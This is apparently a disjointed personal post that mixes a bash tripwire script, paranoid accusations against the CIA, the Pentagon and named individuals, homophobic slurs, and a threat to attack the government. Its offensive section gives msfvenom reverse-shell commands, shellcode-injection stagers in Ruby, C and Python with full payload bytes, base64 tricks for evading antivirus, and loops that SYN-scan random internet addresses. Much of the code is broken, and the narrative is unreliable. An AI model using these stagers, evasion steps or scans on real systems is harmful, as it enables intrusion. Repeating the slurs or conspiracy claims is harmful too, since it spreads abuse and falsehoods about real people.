#Increment the counter "LaserA" by 1 every 0.1 seconds, until the GPIO pin switches from "low" to "high."
((LaserA=LaserA+1))
done
#Reset the counter to zero and restart the loop to check how long it took for the capacitor to charge.
#LaserA=0
LaserA=
done
while [ TRUE ]
do
until [ "$LaserTest2" -eq "1" ]
do
#Increment the counter "LaserB" by 1 every 0.1 seconds, until the GPIO pin switches from "low" to "high."
((LaserB=LaserB+1))
done
#Reset the counter to zero and restart the loop to check how long it took for the capacitor to charge.
#LaserB=0
LaserB=
done
while [ TRUE ]
do
until [ "$LaserTest3" -eq "1" ]
do
#Increment the counter "LaserC" by 1 every 0.1 seconds, until the GPIO pin switches from "low" to "high."
((LaserC=LaserC+1))
done
#Reset the counter to zero and restart the loop to check how long it took for the capacitor to charge.
#LaserC=0
LaserC=
done
LasersTripped=1337
while [ "$LasersTripped" -eq "1337" ]
do
#https://tldp.org/LDP/abs/html/comparison-ops.html
#If, AT ANY GIVEN MOMENT, "Laser A" took too long to charge the capacitor (and the value is too high, indicating a low light level and a tripped laser) OR "Laser B" took too long to charge the capacitor (and the value is too high, indicating a low light level and a tripped laser) OR "Laser C" took too long to charge the capacitor (and the value is too high, indicating a low light level and a tripped laser)...
#if [ "$LaserA" -lt "LightTookTooLongNumber" ] || [ "$LaserB" -lt "LightTookTooLongNumber" ] || [ "$LaserC" -lt "LightTookTooLongNumber" ]
#Example? 18 to party and 21 to drink?
if [ "$LaserA" -gt "21" ] || [ "$LaserB" -gt "21" ] || [ "$LaserC" -gt "21" ]
then
echo "The laser was tripped on: $WhatFuckingTimeIsIt at: $WhatFuckingTimeIsIt2" > /path/to/shittylogfile.txt
SecurityShitGoesHere
MoreSecurityShitGoesHere
MaybeSomeEmailShitGoesHere
MaybeSomeTextMessageShitGoesHere
#Break out of the loop by causing the LasersTripped variable to not equal "1337"
LasersTripped=90210
else
#NULL Command/Do Nothing and repeat the loop.
:
fi
done
#Flavor
ActivateSomeRedSirensOnTheWallsorSomeShit
ActivateTheAlarmSoundAndActivateTheBFGDivisionSongOrSomeShit
I assure you, I am not a "one trick pony."
Large Update:

https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
Hey "Big G," did you verify my 1000+ hours of study on Cluster B Personality Disorder yet?

https://narcwise.com/2019/02/15/signs-narcissist-preparing-discard/
https://www.businessinsider.com/whether-a-narcissist-discards-someone-pe...


https://i.ibb.co/ckLjK7M/We-Must-Erode-His-Character-Because-Its-Too-Str... (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/thPzMrK/Shit-He-Beat-Us-To-It-wtf.jpg (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding the bishop that they won't sac)
...
 The docked paystub of my employment history, which is written as ONE YEAR IN THE PAST. The docked paystub was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
The docked paystub of my employment history, which is written as ONE YEAR IN THE PAST. The docked paystub was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
 The COBRA Termination Letter, which reflects the accurate date of my termination.
The COBRA Termination Letter, which reflects the accurate date of my termination.
 The fake Lawyer Letter regarding Melody Stewart, my prior relationship, receiving Nation-State Assistance to break and enter into Stinger Ghaffarian Technologies to stalk me. The fake Lawyer Letter is written as ONE YEAR IN THE FUTURE. Stinger Ghaffarian Technologies closing the building location was most likely authorized by the Cleanup Crew as a way to silently erase the evidence. They failed to take into account the video retention policy of Honeywell Security, the contracted company that secured the front entrance.
The fake Lawyer Letter regarding Melody Stewart, my prior relationship, receiving Nation-State Assistance to break and enter into Stinger Ghaffarian Technologies to stalk me. The fake Lawyer Letter is written as ONE YEAR IN THE FUTURE. Stinger Ghaffarian Technologies closing the building location was most likely authorized by the Cleanup Crew as a way to silently erase the evidence. They failed to take into account the video retention policy of Honeywell Security, the contracted company that secured the front entrance.
https://drive.google.com/file/d/1TkX8HPJ02dRrvvhXdsZM8hXuBEK_sl4v/view?u...
https://i.ibb.co/GM4qgH4/Notebook-Page-15.jpg (full resolution photo, to counter Cybercommand’s futile sabotage.)
https://drive.google.com/file/d/1WvGsTN3jofx_SlCRFwYFadcFMNtl2cxB/view?u...
https://i.ibb.co/SrfWndR/Notebook-Page-16.jpg (full resolution photo, to counter Cybercommand’s futile sabotage.)
https://drive.google.com/file/d/1xIXPciCgPO5_ygSnLYCAdnebl5KvPXnV/view?u...
https://i.ibb.co/p11C5t4/Notebook-Page-17.jpg (full resolution photo, to counter Cybercommand’s futile sabotage.)
https://drive.google.com/file/d/1gNMKU-iH-QcjVPCHnpd3s7heBI_Uq9iW/view?u...
https://i.ibb.co/kgktstT/Notebook-Page-18.jpg (full resolution photo, to counter Cybercommand’s futile sabotage.)

...





Update 8: Apparently, starving me and leaving me in a malnourished state is supposed to force me to have sex and is supposed to force me to convert to being a FAIRY FUCKING FAGGOT.
Small Update:
 Countered the "suppression" by creating a "S+" Tier (FIGHT ME FGT) Arch Linux Install Cheat Sheet guide.
Countered the "suppression" by creating a "S+" Tier (FIGHT ME FGT) Arch Linux Install Cheat Sheet guide.
 Finished my "curl metadata robot" and added "4chan" for flavor. Running 6 of the robots concurrently should piss off both your ISP and any FEDS that want to build a "profile" of you.
Finished my "curl metadata robot" and added "4chan" for flavor. Running 6 of the robots concurrently should piss off both your ISP and any FEDS that want to build a "profile" of you.
 FIXED MY NOTEBOOK UPLOADS TO IMGBB (NOW FULL RESOLUTION), SINCE CYBERCOMMAND SABOTAGED IT IN FUTILITY WHILE FORGETTING THAT THE G-DRIVE LINK STILL WORKS.
FIXED MY NOTEBOOK UPLOADS TO IMGBB (NOW FULL RESOLUTION), SINCE CYBERCOMMAND SABOTAGED IT IN FUTILITY WHILE FORGETTING THAT THE G-DRIVE LINK STILL WORKS.
 It can be proven and quantified in the Court of Law that the BARCODES that are targeting me have a mental disorder. They can be diagnosed by medical professionals at a Plaintext Level.
It can be proven and quantified in the Court of Law that the BARCODES that are targeting me have a mental disorder. They can be diagnosed by medical professionals at a Plaintext Level.
-Car Rehash:
Large Update:

I am now malnourished and am eating one meal per day.
This purposeful control over my food has been used by the CIA/Pentagon to:
 Faciliate "sharing" interactions with Thots that are posing as homeless. Someone that wanted to help a Thot outside facilitate an interaction with me went outside, "talked to her," came back inside, and offered me the rest of her HALF BITTEN/HALF EATEN SANDWICH. Daisychain this with the Pentagon's desire to Date Rape me to remove my personal autonomy. Daisychain also with the Pentagon's desire to have me incarcerated so a Child Soldier planted FAGGOT GROUP can RAPE me to "force me to convert my sexual preference."
Faciliate "sharing" interactions with Thots that are posing as homeless. Someone that wanted to help a Thot outside facilitate an interaction with me went outside, "talked to her," came back inside, and offered me the rest of her HALF BITTEN/HALF EATEN SANDWICH. Daisychain this with the Pentagon's desire to Date Rape me to remove my personal autonomy. Daisychain also with the Pentagon's desire to have me incarcerated so a Child Soldier planted FAGGOT GROUP can RAPE me to "force me to convert my sexual preference."
 Having FAGGOTS offer me food, hoping to facilitate an interaction. I had to inspect the food to ensure that it was "Ranch Dressing" instead of jizz. Upont the inspection, the Pentagon instructed a female Thot to exit her vehicle and to say in her phone "hell no, that's disgusting."
Having FAGGOTS offer me food, hoping to facilitate an interaction. I had to inspect the food to ensure that it was "Ranch Dressing" instead of jizz. Upont the inspection, the Pentagon instructed a female Thot to exit her vehicle and to say in her phone "hell no, that's disgusting."


 DD-214, Proof of prior Military Service during the Nation State incident where a Spy Satellite was used to murder a Corpseman in front of me… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
DD-214, Proof of prior Military Service during the Nation State incident where a Spy Satellite was used to murder a Corpseman in front of me… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
https://drive.google.com/file/d/1QrpE6VBSN8if0qGhpdtcKc2AgTwEy-5Q/view?u...
https://i.ibb.co/4m4FxLS/Notebook-Page-2-jpg.jpg (lol)

https://tvtropes.org/pmwiki/pmwiki.php/PlayingWith/OOCIsSeriousBusiness
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness

Update 7: Apparently they need my dick inside of them.
Small Update:
 Countered the "suppression" by creating a "S+" Tier (FIGHT ME FGT) Cisco Command Reference Sheet guide.
Countered the "suppression" by creating a "S+" Tier (FIGHT ME FGT) Cisco Command Reference Sheet guide.
This should ensure that the Pentagon is CRUSHED for trying to illegally suppress their SHAME through the SoldierX crew, due to them erasing the bottom pcortion of this thread after stealing my phone... believing falsely that the evidence would be made to disappear. This is the third time that the Pentagon has tried to reduce the surface area of their crimes. This will be countered with a list of "big brain plays" that I have backed up to my G drive, below this update.
Screenshot_20200705-060922.png (Omitted, publicizing private conversations is rude. Occurred on "[email protected]")
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (Modified evidence of the email that the Child Soldiers tried to delete...)
...
https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)
https://i.ibb.co/tLWn49y/vulgur1.jpg (SoldierX)
https://i.ibb.co/ZW9N8gk/vulgur2.jpg (Is)
https://i.ibb.co/0Yx5JWC/vulgur3.jpg (A joke)
-This platform is now guaranteed to be turned to rubble, due to the evidence that I have collected of SoldierX's crew blatantly assisting PEDOPHILES in their efforts to ERASE THE EVIDENCE OF THEIR PRACTICE OF PEDOPHILIA. Their motivations for doing so (be they money or their own personal practice of pedophilia) are none of my business. There is now a 100% chance that this platform will cease to exist when the government has no choice but to allow me due process, and the only way to save this EXPOSED platform will be to end my life.
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg
-I do hereby solemnly swear to NEVER promote the active evasion of Nation State Actors with the use of my work.
-In english, the BARCODES can now kiss their potential HEROIN-STRENGTH Narcissistic Supply (of copycats that believe falsely that they can't be seen by Nation State Actors; the epitome of "in power and in control" emotional validation drugs) good-fucking-bye. BARCODES are too dangerous to allow to associate with those that exist at a PLAINTEXT level, and I will never condone any action that encourages a PLAINTEXT level person to have any ties to a BARCODE in any way, shape, or form. My decision is final and cannot be changed.
-As of this public declaration of refusing to perform that which the CIA values most from me (something that, thus far, I have ensured has never manifested), the CIA is now 100% incapable of extracting from me ANY value AT ALL, WHATSOEVER. This permanent LOSS of my value has a 100% chance of guaranteeing the deaths of several BARCODES, due to the NARCISSISTIC INJURY that will inevitably occur as a result of THE BALL (me) REFUSING TO ALLOW THE BARCODES (the CIA) TO PLAY WITH IT.
 Double-wrapped the Pentagon's/The CIA's SOUL CRUSHING DEFEAT by quickly recreating the "meat and potatoes" of my offensive work that I will need when I get a new PC (due to my install guides and "major scripts" already being backed up). Allowed them to observe via a PUBLIC PC how MENTALLY RETARDED they have proven themselves to be by "taking my WALLPAPERS," believing that the WALLPAPERS (custom "pimp my rig files") were the "source of my power..." in a similar manner to how they "push buttons to get bacon" with their Zero-Day-Exploits.
Double-wrapped the Pentagon's/The CIA's SOUL CRUSHING DEFEAT by quickly recreating the "meat and potatoes" of my offensive work that I will need when I get a new PC (due to my install guides and "major scripts" already being backed up). Allowed them to observe via a PUBLIC PC how MENTALLY RETARDED they have proven themselves to be by "taking my WALLPAPERS," believing that the WALLPAPERS (custom "pimp my rig files") were the "source of my power..." in a similar manner to how they "push buttons to get bacon" with their Zero-Day-Exploits.
I want the CIA to know:
-I don't respect you.
-I don't respect your intelligence.
-I understand that you have zero clue how "hacking" actually works.
-I understand that you fear that which you don't understand.
-I understand that you can only process "hacking" from an emotional perspective, which is why you believed falsely that "taking my USB Rubber Duckies from me" would make me feel "vulnerable" just like you feel right now.
-I am going to EXPLOIT your emotions of pathological vulnerability for the rest of my life, due to how WEAK you have revealed yourselves to be and due to you revealing that YOU CAN ONLY PROCESS TECH "EMOTIONALLY."
-I'm going to attack the government if you don't return my wallpapers.
-"Heap Injection" base code (virtual allocation of memory, inserting the shellcode into memory, and passing execution to the shellcode from memory), to allow me to modify the code with "armor (excess code that does nothing and disguises the functionality of the payload's purpose)" to allow it to slide past all AV vendors like a hot knife through butter:
-Note: This isn't my work. I learned how to bypass AV by dissecting the code, analyzing the base code, and experimenting with adding extra variables, changing predictable variables, adding junk code that does nothing, and "mis-shaping" the overall code, to bypass AV. Once you succeed, you realize that Antivirus is an "immune system" that won't flag something that it has never seen before. In this sense, antivirus stopping a hand-crafted stager becomes physically impossible. Go download and play with the Veil Framework if you want more info.

https://github.com/rapid7/metasploit-framework/blob/master/documentation...
https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid...
https://www.fireeye.com/blog/threat-research/2019/10/shikata-ga-nai-enco...
#Generate the shellcode to inject into memory and pass execution to... without getting flagged by AV.
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai -i 5
#Use "paranoid Meterpreter" with a custom-generated certificate. This feature just so happens to be a prerequisite for bypassing IDS/IPS modules (both physical and in Antivirus), due to the default meterpreter cert being flagged by every product that's worth its salt.
set HandlerSSLCert ./www.example.com.pem
set IgnoreUnknownPayloads true
set StagerVerifySSLCert true
https://www.rapid7.com/blog/post/2015/03/25/stageless-meterpreter-payloads/
https://buffered.io/posts/staged-vs-stageless-handlers/
https://blog.cobaltstrike.com/2013/06/28/staged-payloads-what-pen-tester...
https://www.computerweekly.com/tip/Metasploit-tutorial-part-2-Using-mete...
-The shellcode executes the first stage of the payload, connects back to the attacker, and proceeds to download the second part of the stager in RAM directly.

Git Gud Docs:
https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryap...
https://docs.microsoft.com/en-us/windows/win32/devnotes/rtlmovememory
https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-...
https://docs.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-...
RUBY BASE STAGER:
https://www.veil-framework.com/year-v-days/ (sauce)
https://github.com/Veil-Framework/Veil-Evasion/blob/master/modules/paylo... (template sauce)
----------
require 'rubygems'
require 'win32/api'
include Win32
exit if Object.const_defined?(:Ocra)
# set up all the WinAPI function declarations
VirtualAlloc = API.new('VirtualAlloc', 'IIII', 'I')
RtlMoveMemory = API.new('RtlMoveMemory', 'IPI', 'V')
CreateThread = API.new('CreateThread', 'IIIIIP', 'I')
WaitForSingleObject = API.new('WaitForSingleObject', 'II', 'I')
# our shellcode
payload = "\xfc\xe8\x89..."
# VirtualAlloc reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.
# Used to allocate space for shellcode.
# VirtualAlloc needs to have at least 0x1000 specified as the length otherwise it'll fail
ptr = VirtualAlloc.call(,(payload.length > 0x1000 ? payload.length : 0x1000), 0x1000, 0x40)
# Copies the contents of a source memory block to a destination memory block, and supports overlapping source and destination memory blocks.
# Used to copy the shellcode into the allocated space.
x = RtlMoveMemory.call(ptr,payload,payload.length)
# Creates a thread to execute within the virtual address space of the calling process.
# Used to invoke the shellcode that should now be located in the allocated space.
handleID = CreateThread.call(,,ptr,,,)
# Waits until the specified object is in the signaled state or the time-out interval elapses.
# Used to leave the program that executed the stager open, allowing Meterpreter to be migrated to another process by the operator.
x = WaitForSingleObject.call(handleID,0xFFFFFFF)
C BASE STAGER (HAVEN’T USED C YET TO BYPASS AV BY HAND, NEED TO DISSECT AND STUDY):
https://github.com/Veil-Framework/Veil-Evasion/blob/master/modules/paylo... (sauce)
----------
#include <windows.h>
#include <stdio.h>
#include <string.h>
int main()
{
LPVOID lpvAddr;
HANDLE hHand;
DWORD dwWaitResult;
DWORD threadID;
unsigned char buff = 'Shellcode';
// VirtualAlloc reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.
// Used to allocate space for shellcode.
lpvAddr = VirtualAlloc(NULL, strlen(buff),0x3000,0x40);
// Copies the contents of a source memory block to a destination memory block, and supports overlapping source and destination memory blocks.
// Used to copy the shellcode into the allocated space.
RtlMoveMemory(lpvAddr,buff, strlen(buff));
// Creates a thread to execute within the virtual address space of the calling process.
// Used to invoke the shellcode that should now be located in the allocated space.
hHand = CreateThread(NULL,,lpvAddr,NULL,,&threadID);
// Waits until the specified object is in the signaled state or the time-out interval elapses.
// Used to leave the program that executed the stager open, allowing Meterpreter to be migrated to another process by the operator.
dwWaitResult = WaitForSingleObject(hHand,INFINITE);
return ;
}
PYTHON BASE STAGER:
https://github.com/Veil-Framework/Veil-Evasion/blob/master/modules/payloads/python/shellcode_inject/flat.py\ (sauce for version 2)
https://www.veil-framework.com/honor-amongst-thieves-building-trust-in-v... (sauce for version 2)
https://gist.github.com/peewpw/8054a64eb4b5cd007a8431a71d698dc3 (sauce for version 3)
https://www.christophertruncer.com/tag/python-3/ (sauce for version 3)
In Python 2, the shellcode is stored as a bytearray.
In Python 3, the shellcode is stored as bytes.
----------
#Python 2.7 (EOL)
import ctypes
ShellcodeVariableName = bytearray('\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x89\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x09\x68\xc0\xa8\xa2\x91\x68\x02\x00\x21\xe3\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3')
# VirtualAlloc reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.
# Used to allocate space for shellcode.
RandPtr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(),ctypes.c_int(len(ShellcodeVariableName)),ctypes.c_int(0x3000),ctypes.c_int(0x40))
# Copies the contents of a source memory block to a destination memory block, and supports overlapping source and destination memory blocks.
# Used to copy the shellcode into the allocated space.
RandBuf = (ctypes.c_char * len(ShellcodeVariableName)).from_buffer(ShellcodeVariableName)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(RandPtr),RandBuf,ctypes.c_int(len(ShellcodeVariableName)))
# Creates a thread to execute within the virtual address space of the calling process.
# Used to invoke the shellcode that should now be located in the allocated space.
RandHt = ctypes.windll.kernel32.CreateThread(ctypes.c_int(),ctypes.c_int(),ctypes.c_int(RandPtr),ctypes.c_int(),ctypes.c_int(),ctypes.pointer(ctypes.c_int()))
# Waits until the specified object is in the signaled state or the time-out interval elapses.
# Used to leave the program that executed the stager open, allowing Meterpreter to be migrated to another process by the operator.
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(RandHt),ctypes.c_int(-1))
#Python 3
import ctypes
ShellcodeVariableName = b'\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x89\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x09\x68\xc0\xa8\xa2\x91\x68\x02\x00\x21\xe3\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3'
# VirtualAlloc reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.
# Used to allocate space for shellcode.
RandPtr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(),ctypes.c_int(len(ShellcodeVariableName)),ctypes.c_int(0x3000),ctypes.c_int(0x40))
# Copies the contents of a source memory block to a destination memory block, and supports overlapping source and destination memory blocks.
# Used to copy the shellcode into the allocated space.
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(RandPtr),ShellcodeVariableName,ctypes.c_int(len(ShellcodeVariableName)))
# Creates a thread to execute within the virtual address space of the calling process.
# Used to invoke the shellcode that should now be located in the allocated space.
RandHt = ctypes.windll.kernel32.CreateThread(ctypes.c_int(),ctypes.c_int(),ctypes.c_int
(RandPtr),ctypes.c_int(),ctypes.c_int(),ctypes.pointer(ctypes.c_int()))
# Waits until the specified object is in the signaled state or the time-out interval elapses.
# Used to leave the program that executed the stager open, allowing Meterpreter to be migrated to another process by the operator.
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(RandHt),ctypes.c_int(-1))
Refer to the above source on the below code, this is how to convert your shellcode to Base64 (which helps with evasion and deciphering it as shellcode):
https://docs.python.org/3/library/codecs.html#standard-encodings
Each time you .encode() something, you convert from a string to bytes.
Each time you .decode() something, you convert from bytes to a string.
#!/usr/bin/env python3
import ctypes
import base64
# Generate msfvenomshellcode and store it in the below variable:
shellcode = msfvenomgeneratedshellcodegoeshere
# Encode the shellcode with "latin-1" to convert from string to bytes.
# Decode the shellcode with "unicode_escape" to convert from bytes to a string that is "Unicode literal" with no escaped quotes (meaning the quotes will be left there).
shellcode = Shellcode.encode('latin-1')
shellcode = Shellcode.decode('unicode_escape')
# Base64 Encode Shellcode by encoding it with "latin-1" to convert from string to bytes and decoding it with "ascii" to convert from bytes to a base64 string.
EncodedShellcode = base64.b64encode(bytes(shellcode, 'latin-1')).decode('ascii')
print(EncodedShellcode)
#Python 3
import ctypes
import base64
# Your Shellcode Variable Name will now look like a random string and will be more difficult to decode and more difficult for AV to flag.
ShellcodeVariableName = base64.b64decode("/obnoxiously/base64/encoded/shellcode/in/shikata/ga/nai/goes/right/the/fuck/here/my/dude=")
# VirtualAlloc reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.
# Used to allocate space for shellcode.
RandPtr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(),ctypes.c_int(len(ShellcodeVariableName)),ctypes.c_int(0x3000),ctypes.c_int(0x40))
# Copies the contents of a source memory block to a destination memory block, and supports overlapping source and destination memory blocks.
# Used to copy the shellcode into the allocated space.
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(RandPtr),ShellcodeVariableName,ctypes.c_int(len(ShellcodeVariableName)))
# Creates a thread to execute within the virtual address space of the calling process.
# Used to invoke the shellcode that should now be located in the allocated space.
RandHt = ctypes.windll.kernel32.CreateThread(ctypes.c_int(),ctypes.c_int(),ctypes.c_int
(RandPtr),ctypes.c_int(),ctypes.c_int(),ctypes.pointer(ctypes.c_int()))
# Waits until the specified object is in the signaled state or the time-out interval elapses.
# Used to leave the program that executed the stager open, allowing Meterpreter to be migrated to another process by the operator.
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(RandHt),ctypes.c_int(-1))
 User Agent Strings to use to disguise Meterpreter's communication with the operator that's launching the attacks:
User Agent Strings to use to disguise Meterpreter's communication with the operator that's launching the attacks:
#/bin/bash
#NMAP SYN MADNESS (TO GENERATE ARTIFICIAL METADATA TO RANDOM IP ADDRESSES)
#https://nmap.org/nsedoc/lib/http.html
#rng-tools increases the Linux entropy pool for the --random-source command.
#NOTE: I have to "play with" the quoted User Agent Strings in an interpreter. This should suffice for now. See the below wordlist for details.
while [ true ]
do
octet1=$(shuf --random-source=/dev/urandom -n 1 -i 1-254)
octet2=$(shuf --random-source=/dev/urandom -n 1 -i 1-255)
octet3=$(shuf --random-source=/dev/urandom -n 1 -i 1-255)
octet4=$(shuf --random-source=/dev/urandom -n 1 -i 1-254)
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 5-15
randomcrawler=$(shuf --random-source=/dev/urandom -n 1 /path/to/crawler-wordlist.txt
sleep $randomsleeptime
timeout -s 5 nmap -sS --top-ports 1000 -T4 --script-args http.useragent="${randomcrawler}" "${octet1}.${octet2}.${octet3}.${octet4}" > /dev/null 2>&1
done &
while [ true ]
do
octet1=$(shuf --random-source=/dev/urandom -n 1 -i 1-254)
octet2=$(shuf --random-source=/dev/urandom -n 1 -i 1-255)
octet3=$(shuf --random-source=/dev/urandom -n 1 -i 1-255)
octet4=$(shuf --random-source=/dev/urandom -n 1 -i 1-254)
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 5-15
randomcrawler=$(shuf --random-source=/dev/urandom -n 1 /path/to/crawler-wordlist.txt
sleep $randomsleeptime
timeout -s 15 nmap -sS --top-ports 10000 -T3 --script-args http.useragent="${randomcrawler}" "${octet1}.${octet2}.${octet3}.${octet4}" > /dev/null 2>&1
done &
while [ true ]
do
octet1=$(shuf --random-source=/dev/urandom -n 1 -i 1-254)
octet2=$(shuf --random-source=/dev/urandom -n 1 -i 1-255)
octet3=$(shuf --random-source=/dev/urandom -n 1 -i 1-255)
octet4=$(shuf --random-source=/dev/urandom -n 1 -i 1-254)
randomsleeptime=$(shuf --random-source=/dev/urandom -n 1 -i 5-15
randomcrawler=$(shuf --random-source=/dev/urandom -n 1 /path/to/crawler-wordlist.txt
sleep $randomsleeptime
timeout -s 35 nmap -sS -p- -T3 --script-args http.useragent="${randomcrawler}" "${octet1}.${octet2}.${octet3}.${octet4}" > /dev/null 2>&1
done &
 User Agent Strings to use to disguise nmap when using a "nmap bot" to send random SYN traffic to random IP addresses for the purpose of generating random data (to be used over TOR in the event of an "unmasking" attack by Nation State Actors):
User Agent Strings to use to disguise nmap when using a "nmap bot" to send random SYN traffic to random IP addresses for the purpose of generating random data (to be used over TOR in the event of an "unmasking" attack by Nation State Actors):
-Note: I added quotes around each User Agent string so the script can add the entire string as text with the quotes around it.

#This website does not handle "embedded websites in code" very well. Replace the error in the below script with:
curl --user-agent 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' https://en.wikipedia.org/wiki/Special:Random > /dev/null 2>&1
#/bin/bash
